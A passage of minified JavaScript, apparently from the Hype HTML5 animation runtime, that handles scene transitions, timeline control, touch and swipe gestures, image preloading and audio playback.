for(e in W)if(W[R](e)!=p){f=p;for(h=0;h<c[O];h++)if(c[h]===e){f=k;break}f==p&&(h=W[e][yb],h[Lb][db]==Pe&&(h=h[Lb]),d[B](h))}e=s[E].O;for(c=0;c<e[O]-1;c++)f=u[J](ea[e[c]]),f[K](Tg,ea[e[c+1]]);b[K](Tg,ea[e[0]]);u[J](w)[K](Ug,p);u[J](w)[Kb](Sg);b[K](Ug,p);Yb(vi,l,p);e=yd(lb());for(h=0;h<e[O];h++){f=e[h];if(d=a[T[f.id]].cL){c=W[d];if(c.Cb)continue;c.Cb=k}(c=x(f,Hh))&&aa(f,c.a)({type:ef})}a={type:bf};td(a,l)!==p&&(b=s[ud(T[b.id])].A,b!=l&&aa(l,b.a)(a))}function Rf(a,b){for(var c=yd(a),d=[],e=0;e<c[O];e++)d[F](c[e].id);
pd=k;for(c=0;c<d[O];c++){var e=d[c],f=u[J](e),h=s[E].v[T[e]];h!=l&&qe(h,f,e,b)}If()}function qe(a,b,c,d){var e=[ch,oh,Zg,$,Bh,Qh,ui],f=T[c];G[f]==l&&(G[f]={});var h=s[E].U[T[c]];h&&(cc[T[c]]={symbolName:function(){return h.n},element:function(){return b},getSymbolInstancesByName:function(a){a=Sf(a);for(var c=[],d=0;d<a[O];d++)for(var f=a[d],e=f[yb]()[Ta];e!=l;){if(e==b){c[F](f);break}e=e[Ta]}return c},startTimelineNamed:function(a,b){var c=h.V[a];c==l&&(c=h.W);b==g&&(b=0);Yb(c,l,1==b?k:p)},pauseTimelineNamed:function(a){a=
h.V[a];a==l&&(a=h.W);Cb(a,l)},continueTimelineNamed:function(a,b){var c=h.V[a];c==l&&(c=h.W);b==g&&(b=0);Ac(c,1==b?k:p,k)},goToTimeInTimelineNamed:function(a,b){var c=h.V[b];c==l&&(c=h.W);Zb(a,c)},currentTimeInTimelineNamed:function(a){a=h.V[a];a==l&&(a=h.W);return bc(a,k)},durationForTimelineNamed:function(a){a=h.V[a];a==l&&(a=h.W);return N(Z(a))},currentDirectionForTimelineNamed:function(a){a=h.V[a];a==l&&(a=h.W);return Z(a).$?1:0},isPlayingTimelineNamed:function(a){a=h.V[a];a==l&&(a=h.W);return Z(a).ha}});
for(c=0;c<e[O];c++)f=e[c],A(b,f,a[f]);e=Qf();e[F](Dh,Eh,Fh,Gh,Hh,pc);for(var j in a)if(a[R](j)!=p){f=k;if(d==k)for(c=0;c<e[O];c++)if(e[c]==j){f=p;break}f!=p&&A(b,j,a[j])}}function Qf(){return[Ag,Dg,Cg,Eg,Bg,jh,Fg,Gg,ph]}function Pj(){Kc[Nb](0,1)}function zd(a){Kc[F](Ad(a));q[eb](Pj,2500)}function Bd(a){for(var b=0;b<Kc[O];b++){var c=Ad(a);25>z.abs(c.x-Kc[b].x)&&25>z.abs(c.y-Kc[b].y)&&(a.stopPropagation(),a[Fa]())}}function Sf(a){var b=[],c=s[E].U,d;for(d in c)c[R](d)!=p&&c[d].n==a&&b[F](cc[d]);return b}
function wf(a){var b={type:jf,customBehaviorName:a},c=Cd[a];if(c!=l)for(var d=0;d<c[O];d++)c[d](b);for(var e in W)W[R](e)!=p&&(c=W[e].lb[a],c!=l&&c(b))}function Tf(a,b,c){c?W[c].lb[a]=b:(c=Cd[a],c==l&&(c=[],Cd[a]=c),c[F](b))}function re(a,b,c,d){function e(a){a=a?a:q[Ob];(32==a.keyCode||13==a.keyCode)&&f(a)}function f(a){a=a?a:q[Ob];if(a[Ua]==Li){for(var f=p,e=0;e<Lc[O];e++)if(Lc[e]==c){f=k;break}if(f==k)return;Lc[F](c)}else if(a[Ua]==Ki){if(s[E].v[T[b.id]]==l)return;a||(a=q[Ob]);for(f=u.elementFromPoint(a[bb],
a[cb]);f!=l&&f!=this&&f.nodeName!=Fe;)f=f[Lb];if(f==this)return;Lc=[]}else a[Ua]==xj?0<a[pb][O]&&zd(a[pb][0]):a[Ua]==vj&&0<a[Xa][O]&&zd(a[Xa][0]);if(d==k&&(a[Ua]==Hi||a[Ua]==Mi||a[Ua]==vj)){if(0<Dd)return;Ed=k}c(a)}if(a==Nh||a==Mi)a=q.navigator.Lb?Zi:q.navigator.msPointerEnabled?mf:Mi;Sa(a,f,b,k);a==Nh?Sa(xi,e,b,k):a==Ii?Sa(wi,e,b,k):a==Mi&&Sa(yi,e,b,k)}function Q(a,b,c,d){re(a,b,c,d);a==Li?re(Ki,b,function(){},d):a==Ki&&re(Li,b,function(){},d)}function Hb(a,b,c){c={Ha:0,Ea:l,wa:$h,La:0,Ca:l,Pa:0,
fb:0,Xa:0,bb:0,sb:0,nb:0,ob:0,hb:l,gb:l,ka:l,fa:p,$a:p,options:b,ib:c,mb:a};Sa(xj,Uf(c),a,k);if(b.ca==Uh||b.ca==nj){var d=a==u?u[J](w):a;d[U].msTouchAction=Si;d[U].Mb=Si}b.ca!=rj&&Sa(Ii,Uf(c),a,k)}function Vf(a,b){for(var c={Da:1,zb:k,ca:Uh},d=b.a,e=k,f=0;f<d[O];f++){var h=d[f],j=h.p;0!=j&&(e=p);10==j&&h.b!=l?(c.ia==l&&(c.ia=[]),c.ia[F]({b:h.b,c:h.c,A:h.A,y:h.y})):11==j&&(c.Ia=a)}e==p&&Hb(a,c,aa(a,d))}function Uf(a){return function(b){a.fa=b[Ua]==xj;a.fa?(0<b[pb][O]&&a[V].ca==rj&&zd(b[pb][0]),a.La=
b[pb][O]):b[Fa]&&b[Fa]();if(a.fa==p||1===a.La){a.wa=kj;a.Ha=0;a.Ea=l;for(var c=[],d=0;5>=d;d++)c[F]({start:{x:0,y:0},end:{x:0,y:0},lastPosition:{x:0,y:0}});a.Ca=c;a.Fa=g;a.$a=p;var c=a.fa?b[pb][0]:b,e;e=function(b){se(a);a.wa=Kh;Fd(b,a)};a.ka=e;b=a.fa?a.mb:u;a.fa?Sa(uj,a.ka,b,p):q.self!=q.top&&(d=function(a){(a.relatedTarget===u.documentElement||a.toElement===l)&&e(a)},a.ka=d,Sa(Ki,d,b,p));c=Ad(c);d=a.Ca[0];d[ub].x=c.x;d.end.x=c.x;d[va].x=c.x;d[ub].y=c.y;d.end.y=c.y;d[va].y=c.y;Wf(a,c);a.hb=function(b){if(!(a.wa===
$h||a.wa===Kh))if(Ed==k)a.ka(b);else{if(a.Qa==p&&(Dd++,a.Qa=k,a[V].ca==Uh)){Gd=k;if(a[V].ia!=l)for(var c=0;c<a[V].ia[O];c++){var d=a[V].ia[c].b,e=Z(d);Cb(d,l);rd(e,p);a.fb=bc(e.aa,p);for(var m=e.ea,n=0;n<m[O];n++){var d=m[n].o,v=m[n].i;Ga[d]===g&&(Ga[d]={});Ga[d][v]=e.aa}}a[V].Ia!=l&&(n=T[a[V].Ia.id],a.nb=G[n].a,a.ob=G[n].b,$a[n]!=g&&($a[n].a=l,$a[n].b=l,Mf(l)),Ga[n]===g&&(Ga[n]={}),Ga[n].a=Xh,Ga[n].b=Xh);Fd(b,a)}m=Ad(a.fa?b[pb][0]:b);n=a.Ca[0];n[va].x=n.end.x;n[va].y=n.end.y;a.bb=a.sb;n.end.x=a.fa?
b[pb][0].pageX:m.x;n.end.y=a.fa?b[pb][0].pageY:m.y;c=La();a.sb=c;c-=a.Pa;a.Ea=Xf(n[ub],n.end,c);a.fa&&(a.La=b[pb][O]);a.wa=Ni;a.Ha=Hd(n[ub],n.end);a.Xa=a.Ha/c;if(a[V].ca==Uh){b[Fa]&&b[Fa]();u.Kb=function(){return p};if(a[V].ia!=l)for(c=0;c<a[V].ia[O];c++)if(d=a[V].ia[c].b,e=Z(d)){var e=N(e),v=Yf(a[V].ia[c]),s;v==dj?s=n.end.x-n[ub].x:v==Ai?s=n[ub].x-n.end.x:v==Bj?s=n[ub].y-n.end.y:v==Th&&(s=n.end.y-n[ub].y);v=s/150;v+=a.fb;v=z.min(e,v);v=z.max(0,v);Zb(v,d)}else a.ka(b);if(a[V].Ia!=l){s=a.nb+n.end.x-
n[ub].x;c=a.ob+n.end.y-n[ub].y;if(Fc==p){n=T[a[V].Ia.id];v=ge(n);for(e=d=0;v!=l&&v!=w;)d+=G[v].a,e+=G[v].b,v=ge(v);var v=Af(v),t=Dc(n);s=z.max(s,-t/2-d);s=z.min(s,v[xa]-t/2-d);n=Ec(n);c=z.max(c,-n/2-e);c=z.min(c,v[Mb]-n/2-e)}n=a[V].Ia;A(n,$,s);A(n,Zg,c)}Fd(b,a)}else a[V].ca==nj?1<a.La?a.ka(b):(b[Fa]&&a.Ea==a[V][ua]&&b[Fa](),n=a[V][ua]==dj||a[V][ua]==Ai?n.end.x:n.end.y,s=p,s=a[V][ua]==dj||a[V][ua]==Th?20<a.Fa-n:20<n-a.Fa,c=a.Ea===a[V][ua]||100>c,(s||c==p||Gd==k)&&a.ka(b)):a[V].ca==rj&&a.ka(b);Wf(a,
m)}};Sa(a.fa?wj:Ji,a.hb,b,p);a.gb=function(b){if(!(a.wa===$h||a.wa===Kh)&&!(b[pb]&&0<b[pb][O]))if(Ed==k&&0<Dd)a.ka(b);else{b[Ua]==vj&&0<b[Xa][O]&&a[V][Ua]==rj&&zd(b[Xa][0]);var c=La(),d=c-a.Pa,e=a.Ca[0];a.Ha=Hd(e[ub],e.end);a.Ea=Xf(e[ub],e.end,d);a.Xa=Hd(e[va],e.end)/(c-a.bb);a.wa=$h;var c=1===a.La||!a.fa,m=0!==e.end.x;if(a[V].ca==Uh){if(a.Qa==p){se(a);return}Ga={};if(a[V].ia!=l)for(d=0;d<a[V].ia[O];d++){var c=a[V].ia[d].b,m=Z(c),n=a[V].ia[d].y;if(m){var s=N(m),w,t=Yf(a[V].ia[d]);t==dj?w=e.end.x-
e[ub].x:t==Ai?w=e[ub].x-e.end.x:t==Bj?w=e[ub].y-e.end.y:t==Th&&(w=e.end.y-e[ub].y);var I=w/150,I=I+a.fb,I=z.min(s,I);z.max(0,I);var Za=I=p,x=1;if(n==k)if(0.02<a.Xa)I=k,s=e[va],Za=e.end,s=z[Aa](180*z.atan2(Za.y-s.y,Za.x-s.x)/z.PI),Za=(0==a[V].ia[d].c?90<=s||-90>=s?Ai:dj:0>=s&&-180<=s?Bj:Th)!=t,x=3*(a.Xa+1);else{for(var n=t=bc(m.aa,p),da=0,C=0;C<m.ea[O];C++){var ya=m.ea[C];if(2==ya.p){for(var A=ya.s.a,y=p,E=0;E<A[O];E++){var G=A[E];if(7==G.p&&G.b!=l&&G.b==c){y=k;break}}y==k&&(ya=ya.t,A=z.abs(ya-t),
A<n&&(n=A,da=ya))}}s-t<n&&(da=s,n=s-t);0!=n&&(I=k,Za=da<t,x=3)}I==k?(Gc(m,x),Ac(c,Za,p)):rd(m,p)}}Fd(b,a)}else a[V].ca==nj?(e=a.Ea===a[V][ua],c&&(m&&e)&&a.Ha>a[V].Oa?(b={type:df+a[V][ua][Ea](0).toUpperCase()+a[V][ua][Ba](1)+De},a.ib(b)):a.ka(b)):a[V].ca==rj?1500>d&&a.ib(b):a.ka(b);se(a)}};Sa(a.fa?vj:Mi,a.gb,b,p);b.setCapture&&b.setCapture();a.Pa=La();a.bb=a.Pa;Gd=Ed=a.Qa=p}}}function se(a){if(a.$a!=k){a.$a=k;Ga={};var b=a.fa?a.mb:u;b.releaseCapture&&b.releaseCapture();Mc(a.fa?wj:Ji,a.hb,b);Mc(a.fa?
vj:Mi,a.gb,b);a.fa?Mc(uj,a.ka,b):Mc(Ki,a.ka,b);a[V].ca==Uh&&(Gd=p);a.Qa==k&&Dd--}}function Fd(a,b){b[V].zb==k&&(a.hypeGesturePhase=b.wa,a.hypeGestureXPosition=b.Ca[0].end.x,a.hypeGestureYPosition=b.Ca[0].end.y,b.ib(a))}function Mc(a,b,c){c[fb]?c[fb](a,b,p):c[wb]&&c[wb](Ui+a,b)}function Sa(a,b,c,d){var e={eventType:a,handler:b,element:c};d&&Id[F](e);c[Ka]?c[Ka](a,b,p):c[Va]&&c[Va](Ui+a,b)}function Ad(a){var b={};if(a.pageX||a.pageY)b.x=a.pageX,b.y=a.pageY;else if(a[bb]||a[cb])b.x=a[bb]+u[rb].scrollLeft+
u.documentElement.scrollLeft,b.y=a[cb]+u[rb].scrollTop+u.documentElement.scrollTop;return b}function Yf(a){var b;0==a.c?0==a.A?b=dj:1==a.A&&(b=Ai):1==a.c&&(0==a.A?b=Bj:1==a.A&&(b=Th));return b}function Wf(a,b){var c=a[V][ua]==dj||a[V][ua]==Ai?b.x:b.y;a.Fa=a.Fa==g?c:a[V][ua]==dj||a[V][ua]==Th?z.max(a.Fa,c):z.min(a.Fa,c)}function Xf(a,b,c){a=z[Aa](180*z.atan2(b.y-a.y,b.x-a.x)/z.PI);c=z.min(45,45*c/2E3);if(a>=135+c||a<=-135-c)return Ai;if(a<=45-c&&a>=-45+c)return dj;if(a<-45-c&&a>-135+c)return Bj;if(a>
45+c&&a<135-c)return Th}function ae(a){for(var b=dc[a],c={},d=0;d<b[O];d++){var e=ga[b[d]].t;C.Ya!=l&&e==Xg||(c[e]=Jd(b[d]))}b=-1!=Ab[Ha](Ij)&&C.xa!=l&&537<=ja(C.ma);b=("undefined"!==typeof AudioContext||"undefined"!==typeof webkitAudioContext)&&-1==Ab[Ha](ci)&&-1==Ab[Ha](qi)&&b==p&&ha.onLine!=p&&C[Ia]==l?Qj:Rj;d={};d.eb=C.xa!=l;var f=te[a];f==l&&(f=new b(a,c),f.Jb=a,f.Ua=c,f.options=d,f.vb=function(){var a=[],b;for(b in f.Ua)f.Ua[R](b)!=p&&a[F](b);return a.sort()});return f}function Sj(a){function b(){for(var b=
dc[ga[a].g],c=0;c<b[O];c++){var f=b[c];ga[f].p!=l&&ue(f)}}var c=ae(ga[a].g);C.xa!=l&&536.26>ja(C.ma)||9>C.pa?q[eb](b,1):c.load(b,b)}function Zf(a){a=dc[a];if(a!=l){for(var b=1<q.devicePixelRatio,c=C.qb!=l||C.Ya!=l,d=p,e=l,f=0;f<a[O];f++){var h=a[f],j=ga[h],s=j.t,j=j.o,j=b==k&&!(c==k&&j==k);if(s==Zd)e=h,d=k;else if(s==Be){if(d==p||j==k)e=h;if(j==k)break}else d==p&&(e=h)}return e}}function Tj(a){var b=ga[a].g;if(b!=l&&Zf(b)!=a)ue(a);else{var c=new Image,b=function(b){c=this;if((C.Za!=l||C.tb!=l&&C.xa==
l)&&b[Ua]==Ci&&-1!=Ab[Ha](Vh)&&-1==c.src[Ha](ed))try{var d=u[Ja](Mh);ka(d,c[xa]);ta(d,c[Mb]);d.getContext(Nd).drawImage(c,0,0);$f[c.Gb]=d.toDataURL()}catch(h){}ue(a)},d=Jd(a);c.onload=b;c.onerror=b;c.onabort=b;c.src=d;c.Gb=a}}function ue(a){a=kb(ec,a);-1!=a&&ec[Nb](a,1);0>=ec[O]&&ag()}function ag(){if(qf==k){var a=u[J](w+zg);sa(a[U],Si);a[K](Ug,k);u[J](w)[Kb](Sg)}if(td({type:af},u[J](w))!==p)if(-1==$d)Bb(Ib);else{Nc=k;for(var a=-1,b=0;b<Oa[O];b++){for(var c=Oa[b].X,d=0;d<c[O];d++)if(c[d]==$d){a=b;
break}if(-1!=a)break}-1==a&&(a=0);Ib=a;ve($d)}}function Jd(a){a=ga[a];var b=a.n;return b==l?l:a.r==k?X+b:X+Ab+fd+b}function ud(a){for(var b=0;b<s[O];b++)if(s[b].o==a)return b;return-1}function bg(a){a=s[a];return a==l?l:a.o}function vd(){var a=s[E];return a==l?l:a.o}function lb(){return u[J](ea[vd()])}function yd(a){if(a.getElementsByClassName)return a.getElementsByClassName(Ke);var b=/(^|\s)HYPE_element(\s|$)/;a=a||u;a=a.all?a.all:a[ab](yc);for(var c=[],d,e=a[O],f=0;f<e;f++)d=a[f],b.test(d[db])&&
c[F](d);return c}function nb(a,b,c,d,e,f,h){return{i:a,t:b,d:c,f:d,o:e,s:f,e:h,p:0}}function we(a,b,c,d,e){b={i:a,n:a,f:30,d:b,a:c,b:[]};u[J](w)[K](Sg,k);u[J](w)[K](Ug,k);s[E].T[a]=b;oe(a,c,b);sd=a;Jc=function(){Pf(d,e,a)};Yb(a,l,p)}function Oc(a,b,c,d){var e=u[J](w),f=e[Lb][Da],h=a[vb](Se),j=b[vb](Se);if(G[T[a.id]]){var s=fc(h),m=gc(h);A(a,Bh,s);A(a,Qh,m)}h=fc(j);j=gc(j);A(b,Bh,h);A(b,Qh,j);c&&(c=s,h>c&&(c=h),ka(e[U],y(c)),Db[e.id]=l,e[U].margin==Yg&&(s<h?f<c?A(a,$,z.max(0,(f-s)/2)):A(a,$,z.max(0,
(c-s)/2)):f<c?A(b,$,z.max(0,(f-h)/2)):A(b,$,z.max(0,(c-h)/2))));d&&(a=m,j>a&&(a=j),ta(e[U],y(a)))}function gc(a){var b=u[J](w)[Lb].offsetHeight,c=s[a].b;return c!=l?c/100*b:s[a].Z}function fc(a){var b=u[J](w)[Lb][Da],c=s[a].a;return c!=l?c/100*b:s[a].Y}function ve(a,b,c,d){if(!(bg(a)==l||xd==k)){c==l&&(c=1.1);c=ne(c,60);xd=k;var e=function(){d!=l&&d();Gb=[];Cd={};var e=lb();Fc=s[a].a!=l||s[a].b!=l?k:p;var f=bg(a),h=E,j=lb();if(j!=l){for(var n=j[ab](Fj),m=0;m<n[O];m++)n[m][qb]&&n[m][qb]();j=j[ab](Yh);
for(m=0;m<j[O];m++)0==j[m].id[Ha](Zh)&&la(j[m][Ta],X)}m=za[Ba](0);for(j=0;j<m[O];j++)m[j].rb==g&&me(m[j]);var m=[],r;for(r in cc)if(cc[R](r)!=p){var j=p,v;for(v in ib)if(ib[R](v)!=p){for(n=0;n<ib[v][O];n++)if(r==ib[v][n]){j=k;break}if(j==k)break}j==p&&m[F](r)}for(j=0;j<m[O];j++)delete cc[m[j]];Lc=[];E=ud(f);var n=[],h=s[h].v,t;for(t in h)if(h[R](t)!=p){var y=h[t];(m=y.cL)&&n[F](m)}h=u[J](ea[f]);r=h[vb](Se);var H=u[J](w),D=s[E].v;v=[];var M=[],Z=0;for(t in D)if(D[R](t)!=p&&(y=D[t],m=y.cL)){for(var S=
p,j=0;j<n[O];j++)if(n[j]===t){S=k;break}var N=W[m][yb],j=N;j[Lb][db]==Pe&&(j=N[Lb]);if(S){if(G[T[N.id]]){for(var y=N,ga=S=0;y&&y.id!=w;)S+=x(y,$,0),ga+=x(y,Zg,0),y=y[Lb];A(N,$,S);A(N,Zg,ga)}H[B](j);W[m].Ab?na(j[U],j[U][Ya]+100):(M[F](j),j[U][Ya]>Z&&(Z=j[U][Ya]))}else v[F]({container:j,domElement:N,sceneElement:y});W[m].pb==p&&(Rf(j,k),W[m].pb=k)}for(j=0;j<M[O];j++)N=M[j],na(N[U],N[U][Ya]-Z-1);G[f]={};if(C.xa!=l&&(f=lb(),f!=l)){f=f[ab](Fj);for(t=0;t<f[O];t++)m=f[t],la(m,X),j=m.outerHTML,n=m[Lb],n[sb](m),
la(n,n.innerHTML+j)}Rf(h,p);for(j=0;j<v[O];j++)h[B](v[j].container),N=v[j].domElement,y=v[j].sceneElement,qe(y,N,N.id,k);var f=s[r].T,L;for(L in f)f[R](L)!=p&&(t=s[E].T[L],m=t.s,m==g&&oe(L,t.a,t));L={C:wi,D:yi,E:xi};for(var Y in L)L[R](Y)==p||s[r][Y]==l||(f=aa(u,s[r][Y].a),t=L[Y],hc[t]=f,u[Ka]?u[Ka](t,f,p):u[Va]&&u[Va](Ui+t,f));Y=s[r].L;for(j=0;j<Y[O];j++)Tf(Y[j].B,aa(u,Y[j].a),l);Y={G:Ai,H:dj,I:Bj,J:Th};for(var P in Y)if(Y[R](P)!=p&&(L=s[r][P])){L=L.a;f=k;for(j=0;j<L[O];j++)if(0!=L[j].p){f=p;break}f==
p&&Hb(h,{Da:1,direction:Y[P],Oa:30,ca:nj},aa(u,L))}(P=s[r].K)&&Vf(u,P);P=lb();if(2==b){Oc(e,P,k,k);var fa=c,Q=[];na(P[U],1);Q[F](nb(Wh,0,fa,Zg,T[P.id],0,1));if(e!=l)if(na(e[U],0),rf==p){var ia=T[e.id];Q[F](nb(Wh,0,fa,Zg,ia,1,0))}else if(e[U][xa]!=P[U][xa]||e[U][Mb]!=P[U][Mb])ia=T[e.id],Q[F](nb(Wh,fa/2,fa/2,Zg,ia,1,0));A(P,Wh,0);we(We,fa,Q,e,P);sa(P[U],th)}else 3==b&&(C.ma!=l||10<=C.Ka||10<=C.pa)?(Oc(e,P,k,k),Y=c,L=nb,h=A,r=u[J](w),f=r[U],f[$c]=Od,ra(f,Od),f.perspective=Od,f[ca.na+zj]=$i,f.MozTransformStyle=
$i,f[zj]=$i,f=r[Da],r=f/4,f/=2,t=-1*r,v=-1*f,m=Y/2,n=P[vb](Se),j=fc(n),n=gc(n),H=[],e!=l&&(fa=T[e.id],jb(e,Ze,jd),h(e,Jj,1),h(e,mh,0),ia=e[vb](Se),Q=fc(ia),ia=gc(ia),h(e,Bh,Q),h(e,Qh,ia),H[F](L($,0,m,Qh,fa,0,f)),H[F](L(mh,0,m,Qh,fa,0,-300)),H[F](L(Ng,0,m,Qh,fa,0,-20)),H[F](L(Jj,0,m,$,fa,1,0))),D=T[P.id],jb(P,Ze,jd),H[F](L($,0,m,Qh,D,t,v)),H[F](L(mh,0,m,Qh,D,-600,-300)),H[F](L(Ng,0,m,Qh,D,50,40)),H[F](L(Jj,0,m,$,D,0,1)),e!=l&&(H[F](L($,m,m,Wh,fa,f,r)),H[F](L(mh,m,m,Wh,fa,-300,-600)),H[F](L(Ng,m,m,
Wh,fa,-20,-50)),(Q!=j||ia!=n)&&H[F](L(Wh,m,m,Qh,fa,1,0))),H[F](L($,m,m,Wh,D,v,0)),H[F](L(mh,m,m,Wh,D,-300,0)),H[F](L(Ng,m,m,Wh,D,40,0)),h(P,$,r),h(P,mh,-600),h(P,Ng,50),h(P,Jj,0),h(P,Bh,j),h(P,Qh,n),we(Ye,Y,H,e,P),sa(P[U],th)):4==b||5==b||6==b||7==b?(fa=c,Q=[],u[J](w),L=e[vb](Se),h=P[vb](Se),ia=fc(L),Y=fc(h),L=gc(L),h=gc(h),5==b||4==b?(Oc(e,P,p,k),ia!=Y&&(Q[F](nb(Bh,0,fa,Bh,w,ia,Y)),G[w]={},G[w].c=ia,G[w].d=L>h?L:h,G[w].a=0,G[w].b=0)):(Oc(e,P,k,p),L!=h&&(Q[F](nb(Qh,0,fa,Bh,w,L,h)),G[w]={},G[w].c=
ia>Y?ia:Y,G[w].d=L,G[w].a=0,G[w].b=0)),r=$,f=Y,t=-1*Y,5==b?(f=-1*ia,t=ia):6==b?(r=Zg,f=-1*L,t=L):7==b&&(r=Zg,f=h,t=-1*h),e!=l&&(v=T[e.id],A(e,Bh,ia),A(e,Qh,L),Q[F](nb(r,0,fa,Bh,v,0,f))),Q[F](nb(r,0,fa,Bh,T[P.id],t,0)),A(P,Bh,Y),A(P,Qh,h),A(P,r,t),we(Xe,fa,Q,e,P),sa(P[U],th)):(Oc(e,P,p,p),Pf(e,P,l));Jb()},f=p,h=lb();h[K](Ug,k);if(cg==k&&h!=l){var h=ud(vd()),j={type:cf};if(td(j,l)!==p){var r=s[h].B;if(r!=l){for(var m=r.a,n=aa(l,m),r=0;r<m[O];r++){var v=m[r],y=v.b;3==v.p&&(y!=l&&s[h].T[y]!=l)&&(f=k,
sd=y,Jc=e)}n(j)}}j=yd(lb());for(r=0;r<j[O];r++)m=j[r],s[h].v[T[m.id]].cL||(n=x(m,Ch))&&aa(m,n.a)({type:ff});for(var t in hc)hc[R](t)!=p&&(u[fb]?u[fb](t,hc[t],p):u[wb]&&u[wb](Ui+t,hc[t]));hc={};for(r=0;r<Id[O];r++)t=Id[r],Mc(t.eventType,t.handler,t[yb]);Id=[]}cg=k;f==p&&e()}}function Bb(a,b,c){Nc=p;var d=Oa[a];d==l||xd==k||(d=dg(d),ve(d,b,c,function(){Ib=a}))}function uf(a,b){Bb(Ib-1,a,b)}function tf(a,b){Bb(Ib+1,a,b)}function eg(){for(var a=[],b=0;b<Oa[O];b++)a[F](Oa[b].n);return a}function jb(a,
b,c){a=a.id;a=T[a]||a;var d=G[a];d==l&&(d={},G[a]=d);d[b]=c}function x(a,b,c){c="undefined"!=typeof c?c:l;a=a.id;a=G[T[a]||a];if(a==l)return c;b=a[b];return b==l?c:b}function td(a,b){var c=q.HYPE_eventListeners;if(c!=l){for(var d=0;d<c[O];d++)if(c[d][Ua]==a[Ua]&&c[d].callback!=l&&c[d].callback(ca.API,b,a)===p)return p;return k}}function fg(a){var b=u[ab](gi)[0];b||(b=u[Ja](Sh),u[rb][B](b));b[B](a)}function gg(a){a=a[Ca](/\|/g,Tc)[Ca](/\`/g,fi)[Ca](/\@/g,Ej)[Ca](/\?/g,ti)[Ca](/\$/g,Gi)[Ca](/\^/g,dd);
sf==p&&(a=a[Ca](/rotateY\(0\)/g,Si));var b=u[Ja](Sh),c=u.xmlEncoding==l?tc:X;la(b,c+Wd+a+Sd+c);fg(b)}function Pc(a,b){var c=b.f,d=z.floor(a);return ne(d+100*(a-d)/c,c)}function ie(a,b){for(var c=0,d=0;d<a[O];d++){for(var e=a[d],f=0,h=e.ta,j=0;100>j;j++){var r=Hf(e,j/99),m={};m.location=r;b&&(h=Hd(r,h),f+=h,oa(m,h));e.ba[F](m);h=r}c+=f;oa(e,f)}return c}function Hf(a,b){var c=ic(a.ta,a.Ga,b),d=ic(a.Ga,a.Ba,b),e=ic(a.Ba,a.Ja,b),f=ic(c,d,b),d=ic(d,e,b),f=ic(f,d,b),h=p,j=d;d.x==f.x&&d.y==f.y&&(c.x==f.x&&
c.y==f.y?j=e:(j=c,h=k));f.za=Gf(f,j);h==k&&(f.za+=180);return f}function Gf(a,b){var c=0,c=b.x==a.x?b.y>=a.y?90:-90:180*z.atan((b.y-a.y)/(b.x-a.x))/z.PI;b.x<a.x&&(c+=180);return c}function ic(a,b,c){return{x:a.x+(b.x-a.x)*c,y:a.y+(b.y-a.y)*c,za:0}}function Hd(a,b){return z.sqrt((b.x-a.x)*(b.x-a.x)+(b.y-a.y)*(b.y-a.y))}function hg(a,b,c){var d=u[Ja](Sh),e=d[U];qa(d,Pe);pa(e,Qg);e.top=gd;e.left=gd;ka(e,Kd);ta(e,Kd);b.bR!=l||b.aY!=l?(e[$c]=c,ra(e,c),e.perspective=c):C.ma!=l&&(b.f!=l||b.bL!=l||b.bP!=
l)&&jb(a,Ze,jd);e.pointerEvents=Si;e[Yi]=Si;a[U].pointerEvents=Yg;a[U][Yi]=Yg;d[B](a);return d}function ge(a){a=s[E].v[a];return a==l?l:a.bF}function ig(a){if(Fc!=p){Db={};var b=[],c=s[E].v,d;for(d in c)c[R](d)!=p&&c[d].bF==a&&b[F](d);for(a=0;a<b[O];a++)c=b[a],d=u[J](ea[c]),Eb(d),ig(c)}}function Jb(){if(Nc==p){var a=dg(Oa[Ib]);E!=a&&ve(a,1,0)}Fc==k&&ig(l)}function dg(a){var b=a.X[0];if(1!=a.X[O]){var c=u[J](w)[Ta][Da];if(0!=c)for(var d=0;d<a.X[O];d++){var e=a.X[d];if(s[e].d>c)break;b=e}}return b}
function Af(a){var b=ea[vd()];a!=l&&(b=ea[a]);a=Db[b];a==l&&(a=u[J](b),a={width:a[Da],height:a.offsetHeight},Db[b]=a);return a}function zf(a){var b=0,c=0;a==l?(b=s[E].Y,c=s[E].Z):(b=Dc(a),c=Ec(a));return{width:b,height:c}}function ee(a){return C.ma!=l&&x(a,Ze)==jd}function If(){pd=p;for(var a in Cc)Cc[R](a)&&Eb(Cc[a]);Cc={}}function xe(a,b,c){var d=b;if(d==l||u[J](d)!=l){do d=c+jg(16);while(u[J](d)!=l)}ea[a]=d;T[d]=a;return ye[b!=l?b:d]=d}function La(){return Date.now()}function jg(a){var b=X,c=ca.ab+
Je;a==g&&(a=10);for(var d=0;d<a;d++)var e=z.floor(z.random()*c[O]),b=b+c.substring(e,e+1);return b}function Rj(a){var b=this;te[a]=b;b.ub=function(){var a=u[Ja](Wg);b.Aa=a;for(var d=b.vb(),e=0;e<d[O];e++){var f=d[e],h=u[Ja](ij);h[K](jj,b.Ua[f]);h[K](Aj,f);a[B](h)}u[rb][B](a);return a};b.load=function(a,d){if(!(b.qa==k||b.va==k)){var e=b.ub(),f=function(){q[wa](b.xb);b.qa!=k&&(b.va=p,b.qa=k,a!=l&&a(b),b.Ma==k&&b[Na]())},h=function(){q[wa](b.xb);b.qa!=k&&(b.va=p,d!=l&&d(b))};e[Ka](Lh,f,k);e[Ka](Pg,
h,k);e[Ka](ai,h,k);b.xb=q[eb](h,15E3);b.va=k;ha.onLine==l||ha.onLine==k?e.load():f()}};b.play=function(){if(b.qa!=k){if(b.va==k){b.Ma=k;return}b.qa=k}b.Aa==l&&b.ub();try{ma(b.Aa,b.loop),b.Aa.currentTime=0}catch(a){}b.Aa[Na]()};b.pause=function(){b.qa!=k?b.Ma=p:b.Aa!=l&&b.Aa[qb]()}}function Qj(a){var b=this;te[a]=b;jc==l&&("undefined"!==typeof AudioContext?jc=new AudioContext:"undefined"!==typeof webkitAudioContext&&(jc=new webkitAudioContext));b.load=function(a,d){if(!(b.qa==k||b.va==k)){b.va=k;var e=
